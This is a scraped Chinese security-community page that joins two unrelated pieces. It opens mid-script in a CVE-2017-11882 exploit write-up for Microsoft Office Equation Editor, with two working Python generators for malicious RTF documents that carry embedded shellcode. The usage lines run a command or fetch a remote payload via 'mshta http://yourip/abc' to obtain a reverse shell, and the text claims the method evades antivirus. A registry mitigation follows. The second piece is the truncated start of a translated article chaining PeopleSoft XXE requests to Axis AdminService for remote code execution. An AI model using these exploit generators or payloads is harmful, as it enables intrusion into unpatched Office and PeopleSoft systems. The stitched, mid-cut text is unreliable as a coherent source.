\pard\sa200\sl276\slmult1\f0\fs22\lang9{\object\objemb\objupdate{\*\objclass Equation.3}\objw380\objh260{\*\objdata 01050000020000000b0000004571756174696f6e2e33000000000000000000000c0000d0cf11e0a1b11ae1000000000000000000000000000000003e000300feff0900060000000000000000000000010000000100000000000000001000000200000001000000feffffff0000000000000000fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffdffffff04000000fefffffffefffffffeffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff52006f006f007400200045006e00740072007900000000000000000000000000000000000000000000000000000000000000000000000000000000000000000016000500ffffffffffffffff0200000002ce020000000000c0000000000000460000000000000000000000008020cea5613cd30103000000000200000000000001004f006c00650000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000a000201ffffffffffffffffffffffff000000000000000000000000000000000000000000000000000000000000000000000000000000001400000000000000010043006f006d0070004f0062006a00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000120002010100000003000000ffffffff00000000000000000000000000000000000000000000000000000000000000000000000001000000660000000000000003004f0062006a0049006e0066006f0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000012000201ffffffff04000000ffffffff000000000000000000000000000000000000000000000000000000000000000000000000030000000600000000000000feffffff02000000fefffffffeffffff050000000600000007000000feffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff010000020800000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100feff030a0000ffffffff02ce020000000000c000000000000046170000004d6963726f736f6674204571756174696f6e20332e30000c0000004453204571756174696f6e000b0000004571756174696f6e2e3300f439b271000000000000000000000000000000000000000000000000000000000000000000000000000000000300040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
'''
tail=r'''
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000004500710075006100740069006F006E0020004E00610074006900760065000000000000000000000000000000000000000000000000000000000000000000000020000200FFFFFFFFFFFFFFFFFFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000004000000C5000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001050000050000000D0000004D45544146494C4550494354003421000035FEFFFF9201000008003421CB010000010009000003C500000002001C00000000000500000009020000000005000000020101000000050000000102FFFFFF00050000002E0118000000050000000B0200000000050000000C02A001201E1200000026060F001A00FFFFFFFF000010000000C0FFFFFFC6FFFFFFE01D0000660100000B00000026060F000C004D61746854797065000020001C000000FB0280FE0000000000009001000000000402001054696D6573204E657720526F6D616E00FEFFFFFF6B2C0A0700000A0000000000040000002D0100000C000000320A600190160A000000313131313131313131310C000000320A6001100F0A000000313131313131313131310C000000320A600190070A000000313131313131313131310C000000320A600110000A000000313131313131313131310A00000026060F000A00FFFFFFFF0100000000001C000000FB021000070000000000BC02000000000102022253797374656D000048008A0100000A000600000048008A01FFFFFFFF7CEF1800040000002D01010004000000F0010000030000000000
}{\result {\rtlch\fcs1 \af0 \ltrch\fcs0 \dn8\insrsid95542\charrsid95542 {\pict{\*\picprop\shplid1025{\sp{\sn shapeType}{\sv 75}}{\sp{\sn fFlipH}{\sv 0}}
{\sp{\sn fFlipV}{\sv 0}}{\sp{\sn fLockAspectRatio}{\sv 1}}{\sp{\sn pictureGray}{\sv 0}}{\sp{\sn pictureBiLevel}{\sv 0}}{\sp{\sn fRecolorFillAsPicture}{\sv 0}}{\sp{\sn fUseShapeAnchor}{\sv 0}}{\sp{\sn fFilled}{\sv 0}}{\sp{\sn fHitTestFill}{\sv 1}}
{\sp{\sn fillShape}{\sv 1}}{\sp{\sn fillUseRect}{\sv 0}}{\sp{\sn fNoFillHitTest}{\sv 0}}{\sp{\sn fLine}{\sv 0}}{\sp{\sn fPreferRelativeResize}{\sv 1}}{\sp{\sn fReallyHidden}{\sv 0}}
{\sp{\sn fScriptAnchor}{\sv 0}}{\sp{\sn fFakeMaster}{\sv 0}}{\sp{\sn fCameFromImgDummy}{\sv 0}}{\sp{\sn fLayoutInCell}{\sv 1}}}\picscalex100\picscaley100\piccropl0\piccropr0\piccropt0\piccropb0
\picw353\pich600\picwgoal200\pichgoal340\wmetafile8\bliptag1846300541\blipupi2307{\*\blipuid 6e0c4f7df03da08a8c6c623556e3c652}0100090000035100000000001200000000000500000009020000000005000000020101000000050000000102ffffff00050000002e0118000000050000000b02
00000000050000000c02200240011200000026060f001a00ffffffff000010000000c0ffffffaaffffff00010000ca0100000b00000026060f000c004d61746854797065000040000a00000026060f000a00ffffffff010000000000030000000000}}}}
\par}
'''
#0: b8 44 eb 71 12 mov eax,0x1271eb44
#5: ba 78 56 34 12 mov edx,0x12345678
#a: 31 d0 xor eax,edx
#c: 8b 08 mov ecx,DWORD PTR [eax]
#e: 8b 09 mov ecx,DWORD PTR [ecx]
#10: 8b 09 mov ecx,DWORD PTR [ecx]
#12: 66 83 c1 3c add cx,0x3c
#16: 31 db xor ebx,ebx
#18: 53 push ebx
#19: 51 push ecx
#1a: be 64 3e 72 12 mov esi,0x12723e64
#1f: 31 d6 xor esi,edx
#21: ff 16 call DWORD PTR [esi] // call WinExec
#23: 53 push ebx
#24: 66 83 ee 4c sub si,0x4c
#28: ff 10 call DWORD PTR [eax] // call ExitProcess
stage1="\xB8\x44\xEB\x71\x12\xBA\x78\x56\x34\x12\x31\xD0\x8B\x08\x8B\x09\x8B\x09\x66\x83\xC1\x3C\x31\xDB\x53\x51\xBE\x64\x3E\x72\x12\x31\xD6\xFF\x16\x53\x66\x83\xEE\x4C\xFF\x10"
# pads with nop
stage1=stage1.ljust(44,'\x90')
def genrtf(cmd):
if len(cmd) > 109:
print "[!] Primitive command must be shorter than 109 bytes"
sys.exit(0)
payload='\x1c\x00\x00\x00\x02\x00\x9e\xc4\xa9\x00\x00\x00\x00\x00\x00\x00\xc8\xa7\\\x00\xc4\xee[\x00\x00\x00\x00\x00\x03\x01\x01\x03\n\n\x01\x08ZZ'
payload+=stage1
payload+=pack('<I',0x00402114) # ret
payload+='\x00'*2
payload+=cmd
payload=payload.ljust(197,'\x00')
return head+payload.encode('hex')+tail
if __name__ == '__main__':
parser = argparse.ArgumentParser(description="PoC for CVE-2017-11882")
parser.add_argument("-c", "--cmd", help="Command run in target system", required=True)
parser.add_argument('-o', "--output", help="Output exploit rtf", required=True)
args = parser.parse_args()
with open(args.output,'wb') as f:
f.write(genrtf(args.cmd))
f.close()
print "[*] Done ! output file --> " + args.output
生成恶意Doc文档。
* Usage
python CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o test.doc
python CVE-2017-11882.py -c "mshta http://yourip/abc" -o test.doc
复制目标靶机模拟被攻击者打开文档,即可在攻击机收到反弹的shell。
目前MSF官方也给出来相关利用模块,利用方法相对更容易些,这里不再阐述。
演示视频:
### 23号更新完美绕过杀软,无提示反弹shell
根据最新利用方法,然后给出脚本
#!/usr/bin/env python
# This version accepts a command with 605 bytes long in maximum.
__author__ = "@heifengli"
import argparse
from struct import pack
head = r'''{\rtf1\ansi\ansicpg1252\deff0\nouicompat\deflang1033{\fonttbl{\f0\fnil\fcharset0 Calibri;}}
{\*\generator Riched20 6.3.9600}\viewkind4\uc1
\pard\sa200\sl276\slmult1\f0\fs22\lang9{\object\objemb\objupdate{\*\objclass Equation.3}\objw380\objh260{\*\objdata 01050000020000000B0000004571756174696F6E2E33000000000000000000000E0000D0CF11E0A1B11AE1000000000000000000000000000000003E000300FEFF0900060000000000000000000000010000000100000000000000001000000200000001000000FEFFFFFF0000000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFDFFFFFF04000000FEFFFFFF05000000FEFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF52006F006F007400200045006E00740072007900000000000000000000000000000000000000000000000000000000000000000000000000000000000000000016000500FFFFFFFFFFFFFFFF0200000002CE020000000000C00000000000004600000000000000000000000070F7DECF0064D30103000000C00300000000000001004F006C00650000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000A000201FFFFFFFFFFFFFFFFFFFFFFFF000000000000000000000000000000000000000000000000000000000000000000000000000000001400000000000000010043006F006D0070004F0062006A00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000120002010100000003000000FFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000001000000660000000000000003004F0062006A0049006E0066006F0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000012000201FFFFFFFF04000000FFFFFFFF000000000000000000000000000000000000000000000000000000000000000000000000030000000600000000000000FEFFFFFF02000000FEFFFFFFFEFFFFFF05000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E000000FEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF010000020800000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100FEFF030A0000FFFFFFFF02CE020000000000C000000000000046170000004D6963726F736F6674204571756174696F6E20332E30000C0000004453204571756174696F6E000B0000004571756174696F6E2E3300F439B271000000000000000000000000000000000000000000000000000000000000000000000000000000000300010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
'''
stuff = '4500710075006100740069006F006E0020004E00610074006900760065000000000000000000000000000000000000000000000000000000000000000000000020000200FFFFFFFFFFFFFFFFFFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000004000000B5020000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000'
tail = r'''
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000105000000000000}{\result{\pict{\*\picprop}\wmetafile8\picw380\pich260\picwgoal380\pichgoal260
0100090000039e00000002001c0000000000050000000902000000000500000002010100000005
0000000102ffffff00050000002e0118000000050000000b0200000000050000000c02a0016002
1200000026060f001a00ffffffff000010000000c0ffffffc6ffffff20020000660100000b0000
0026060f000c004d61746854797065000020001c000000fb0280fe000000000000900100000000
0402001054696d6573204e657720526f6d616e00feffffff5f2d0a6500000a0000000000040000
002d01000009000000320a6001100003000000313131000a00000026060f000a00ffffffff0100
000000001c000000fb021000070000000000bc02000000000102022253797374656d000048008a
0100000a000600000048008a01ffffffff6ce21800040000002d01010004000000f00100000300
00000000
}}}
\par}
'''
# 0: b8 44 eb 71 12 mov eax,0x1271eb44
# 5: ba 78 56 34 12 mov edx,0x12345678
# a: 31 d0 xor eax,edx
# c: 8b 08 mov ecx,DWORD PTR [eax]
# e: 8b 09 mov ecx,DWORD PTR [ecx]
# 10: 8b 09 mov ecx,DWORD PTR [ecx]
# 12: 66 83 c1 3c add cx,0x3c
# 16: 31 db xor ebx,ebx
# 18: 53 push ebx
# 19: 51 push ecx
# 1a: be 64 3e 72 12 mov esi,0x12723e64
# 1f: 31 d6 xor esi,edx
# 21: ff 16 call DWORD PTR [esi] // call WinExec
# 23: 53 push ebx
# 24: 66 83 ee 4c sub si,0x4c
# 28: ff 10 call DWORD PTR [eax] // call ExitProcess
stagecmd = "\xB8\x44\xEB\x71\x12\xBA\x78\x56\x34\x12\x31\xD0\x8B\x08\x8B\x09\x8B\x09\x66\x83\xC1\x3C\x31\xDB\x53\x51\xBE\x64\x3E\x72\x12\x31\xD6\xFF\x16\x53\x66\x83\xEE\x4C\xFF\x10"
# pads with nop
stagecmd = stagecmd.ljust(44, '\x90')
# 0: b8 44 eb 71 12 mov eax,0x1271eb44
# 5: ba 78 56 34 12 mov edx,0x12345678
# a: 31 d0 xor eax,edx
# c: 8b 08 mov ecx,DWORD PTR [eax]
# e: 8b 09 mov ecx,DWORD PTR [ecx]
# 10: 8b 09 mov ecx,DWORD PTR [ecx]
# 12: 66 83 c1 3c add cx,0x3c
# 16: ff e1 jmp ecx
stagesc = "\xB8\x44\xEB\x71\x12\xBA\x78\x56\x34\x12\x31\xD0\x8B\x08\x8B\x09\x8B\x09\x66\x83\xC1\x3C\xFF\xE1"
# pads with nop
stagesc = stagesc.ljust(44, '\x90')
def genrtf(type, cmd):
if len(cmd) > 605:
if type:
raise ValueError('Command must be shorter than 605 bytes!')
else:
raise ValueError('Code must be shorter than 605 bytes!')
payload = '\x1c\x00\x00\x00\x02\x00\xa8\xc3\x99\x02\x00\x00\x00\x00\x00\x00H\x90]\x00l\x9c[\x00\x00\x00\x00\x00\x03\x01\x01\x03\n\n\x01\x08ZZ'
if type:
payload += stagecmd
else:
payload += stagesc
payload += pack('<I', 0x00402114) # ret
payload += '\x00' * 2
left = 0x100 - len(payload)
payload += cmd[:left]
payload = payload.ljust(0x100, '\x00')
return head + payload.encode('hex') + stuff + cmd[left:].ljust(437, '\x00').encode('hex') + tail
if __name__ == '__main__':
parser = argparse.ArgumentParser(prog='CVE-2017-11882.py',
description="Exploit for CVE-2017-11882 @heifengli")
parser.add_argument("-c", "--cmd",
help="指定你要注入的shellcode位置或者命令,必须小于600 bytes!)",
required=True)
parser.add_argument("-t", "--type", help="Type (0:shellcode 1:command, default=1)", default=1, type=int,
required=False)
parser.add_argument('-o', "--output", help="Output exploit rtf", required=True)
args = parser.parse_args()
data = ''
if args.type:
data = args.cmd
else:
try:
f = open(args.cmd, 'rb')
data = f.read()
f.close()
except:
raise ValueError('Error in reading shellcode file!')
with open(args.output, 'wb') as f:
f.write(genrtf(args.type, data))
f.close()
print 'Done.'
效果:
## 0x04 影响版本以及修复建议
Office 365
Microsoft Office 2000
Microsoft Office 2003
Microsoft Office 2007 Service Pack 3
Microsoft Office 2010 Service Pack 2
Microsoft Office 2013 Service Pack 1
Microsoft Office 2016
**缓解措施:该问题可通过修改注册表,禁用该模块的方式进行缓解。其中XX.X为版本号。**
reg add "HKLM\SOFTWARE\Microsoft\Office\XX.X\Common\COM Compatibility\{0002CE02-0000- 0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD /d 0x400
reg add "HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\XX.X\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD /d 0x400 | 社区文章 |
# 【漏洞分析】Oracle旗下PeopleSoft产品被曝存在未授权远程代码执行漏洞
|
##### 译文声明
本文是翻译文章,文章来源:ambionics.io
原文地址:<https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[ **WisFree**](http://bobao.360.cn/member/contribute?uid=2606963099)
**稿费:150RMB**
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**Oracle PeopleSoft**
在几个月以前,我有幸得到了审查Oracle PeopleSoft解决方案的机会,审查对象包括PeopleSoft
HRMS和PeopleTool在内。除了几个没有记录在案的CVE之外,网络上似乎没有给我提供了多少针对这类软件的攻击方法,不过[
**ERPScan**](https://erpscan.com/) 的技术专家在两年前发布的[
**这份演讲文稿**](https://erpscan.com/wp-content/uploads/presentations/2015-HITB-Amsterdam-Oracle-PeopleSoft-Applications-are-Under-Attack.pdf)
倒是给我提供了不少有价值的信息。从演示文稿中我们可以清楚地了解到,PeopleSoft简直就是一个装满了漏洞的容器,只不过目前还没有多少有关这些漏洞的公开信息而已。
PeopleSoft应用包含各种各样不同的终端节点,其中很大一部分节点是没有经过身份验证的。除此之外,很多服务正好使用的仍是默认密码,这很有可能是为了更好地实现互联互通性才这样设计的。但事实证明,这种设计不仅是非常不安全的,而且也十分不明智,而这将会让PeopleSoft完全暴露在安全威胁之中。
在这篇文章中,我将会给大家介绍一种能够将XXE漏洞转换成以SYSTEM权限运行命令的通用方法,几乎所有的PeopleSoft版本都会受到影响。
**XXE:访问本地网络**
目前该产品中已知的XXE漏洞已经有很多了,例如[ **CVE-2013-3800**](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-3800) 和[
**CVE-2013-3821**](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-3821) 。ERPScan在演示文稿中记录的最后一个漏洞样本为[
**CVE-2017-3548**](https://erpscan.com/advisories/erpscan-17-020-xxe-via-doctype-peoplesoft/)
,简单来说,这些漏洞将允许我们提取出PeopleSoft和WebLogic控制台的登录凭证,但拿到这两个控制台的Shell绝非易事。除此之外,由于最后一个XXE漏洞为Blind-XXE,因此我们假设目标网络安装有防火墙软件,并且增加了从本地文件提取数据的难度。
**CVE-2013-3821:集成网关HttpListeningConnector XXE**
POST /PSIGW/HttpListeningConnector HTTP/1.1
Host: website.com
Content-Type: application/xml
...
<?xml version="1.0"?>
<!DOCTYPE IBRequest [
<!ENTITY x SYSTEM "http://localhost:51420">
]>
<IBRequest>
<ExternalOperationName>&x;</ExternalOperationName>
<OperationType/>
<From><RequestingNode/>
<Password/>
<OrigUser/>
<OrigNode/>
<OrigProcess/>
<OrigTimeStamp/>
</From>
<To>
<FinalDestination/>
<DestinationNode/>
<SubChannel/>
</To>
<ContentSections>
<ContentSection>
<NonRepudiation/>
<MessageVersion/>
<Data><![CDATA[<?xml version="1.0"?>your_message_content]]>
</Data>
</ContentSection>
</ContentSections>
</IBRequest>
**CVE-2017-3548:集成网关PeopleSoftServiceListeningConnector XXE**
POST /PSIGW/PeopleSoftServiceListeningConnector HTTP/1.1
Host: website.com
Content-Type: application/xml
...
<!DOCTYPE a PUBLIC "-//B/A/EN" "C:windows">
在这里,我们准备利用这些XXE漏洞来访问localhost的各种服务,并尝试绕过防火墙规则或身份认证机制,但现在的问题是如何找到服务所绑定的本地端口。为了解决这个问题,我们可以访问服务的主页,然后查看cookie内容:
Set-Cookie: SNP2118-51500-PORTAL-PSJSESSIONID=9JwqZVxKjzGJn1s5DLf1t46pz91FFb3p!-1515514079;
我们可以看到,当前服务所使用的端口为51500。此时,我们就可以通过http://localhost:51500/来访问应用程序了。
**Apache Axis**
其中一个未进行身份验证的服务就是Apache Axis
1.4服务器,所在的URL地址为http://website.com/pspc/services。Apache
Axis允许我们在Java类中通过生成WSDL和帮助代码来构建SOAP终端节点并与之进行交互。为了管理服务器,我们必须与AdminService进行交互。URL地址如下:http://website.com/pspc/services/AdminService。
为了让大家能够更好地理解,我们在下面给出了一个演示样例。在下面这个例子中,一名管理员基于java.util.Random类创建了一个终端节点:
POST /pspc/services/AdminService
Host: website.com
SOAPAction: something
Content-Type: application/xml
...
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<ns1:deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
xmlns:ns1="http://xml.apache.org/axis/wsdd/">
<ns1:service name="RandomService" provider="java:RPC">
<ns1:parameter name="className" value="java.util.Random"/>
<ns1:parameter name="allowedMethods" value="*"/>
</ns1:service>
</ns1:deployment>
</soapenv:Body>
</soapenv:Envelope>
这样一来,java.util.Random类中的每一个公共方法都可以作为一个Web服务来使用了。在下面的例子中,我们通过SOAP来调用Random.nextInt():
POST /pspc/services/RandomService
Host: website.com
SOAPAction: something
Content-Type: application/xml
...
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:nextInt />
</soapenv:Body>
</soapenv:Envelope>
响应信息如下:
HTTP/1.1 200 OK
...
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<soapenv:Body>
<ns1:nextIntResponse
soapen
xmlns:ns1="http://127.0.0.1/Integrics/Enswitch/API">
<nextIntReturn href="#id0"/>
</ns1:nextIntResponse>
<multiRef id="id0" soapenc:root="0"
soapen
xsi:type="xsd:int"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">
1244788438 <!-- Here's our random integer -->
</multiRef>
</soapenv:Body>
</soapenv:Envelope>
虽然这个管理员终端节点已经屏蔽了外部IP地址,但是当我们通过localhost来访问它时却不需要输入任何的密码。因此,这里也就成为了我们的一个攻击测试点了。由于我们使用的是一个XXE漏洞,因此POST请求在这里就不可行了,而我们需要一种方法来将我们的SOAP
Payload转换为GET请求发送给主机服务器。
**Axis:从POST到GET**
Axis API允许我们发送GET请求。它首先会接收我们给定的URL参数,然后再将其转换为一个SOAP
Payload。下面这段Axis源代码样例会将GET参数转换为一个XML Payload:
public class AxisServer extends AxisEngine {
[...]
{
String method = null;
String args = "";
Enumeration e = request.getParameterNames();
while (e.hasMoreElements()) {
